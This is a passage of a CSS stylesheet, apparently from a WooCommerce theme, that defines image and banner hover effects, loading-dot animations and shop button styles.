  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
/*Font WooCommerce*/
/* Wooecommerce - Button - Input Submit
 ------------------------------------------------*/
.woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 13px;
  border: none;
  padding: 7px 15px;
  font-family: 'Montserrat', sans-serif;
  margin-right: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  position: relative; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.woocommerce #respond input#submit:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit.active, .woocommerce button.button.active, .woocommerce input.button.active {
  background-image: none; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  background-image: none; }

.woocommerce #respond input#submit.disabled, .woocommerce button.button.disabled, .woocommerce input.button.disabled, .woocommerce #respond input#submit[disabled], .woocommerce button.button[disabled], .woocommerce input.button[disabled], fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce input.button, .woocommerce #respond input#submit.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce #respond input#submit[disabled]:hover, .woocommerce button.button[disabled]:hover, .woocommerce input.button[disabled]:hover, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce input.button:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce button.button.disabled:focus, .woocommerce input.button.disabled:focus, .woocommerce #respond input#submit[disabled]:focus, .woocommerce button.button[disabled]:focus, .woocommerce input.button[disabled]:focus, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce input.button:focus, .woocommerce #respond input#submit.disabled:active, .woocommerce button.button.disabled:active, .woocommerce input.button.disabled:active, .woocommerce #respond input#submit[disabled]:active, .woocommerce button.button[disabled]:active, .woocommerce input.button[disabled]:active, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce input.button:active, .woocommerce #respond input#submit.disabled.active, .woocommerce button.button.disabled.active, .woocommerce input.button.disabled.active, .woocommerce #respond input#submit[disabled].active, .woocommerce button.button[disabled].active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce #respond input#submit.active, fieldset[disabled] .woocommerce button.button.active, fieldset[disabled] .woocommerce input.button.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.rtl .woocommerce #respond input#submit, .rtl .woocommerce button.button, .rtl .woocommerce input.button {
  margin-left: 5px;
  margin-right: inherit; }

.woocommerce #respond input#submit:before, .woocommerce button.button:before, .woocommerce input.button:before, .woocommerce #respond input#submit:after, .woocommerce button.button:after, .woocommerce input.button:after {
  border-bottom: 15px solid rgba(255, 255, 255, 0.5);
  border-top: 15px solid rgba(255, 255, 255, 0.5);
  content: "";
  height: 200%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 125%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  visibility: visible;
  z-index: 1; }

.woocommerce #respond input#submit:hover:before, .woocommerce button.button:hover:before, .woocommerce input.button:hover:before, .woocommerce #respond input#submit:hover:after, .woocommerce button.button:hover:after, .woocommerce input.button:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woocommerce #respond input#submit:focus, .woocommerce button.button:focus, .woocommerce input.button:focus {
  outline: none; }

.button.loading:before, #submit.loading:before {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: url("../images/loading-cart.gif") center no-repeat transparent; }
/* End
 ------------------------------------------------*/
.clear-all:hover {
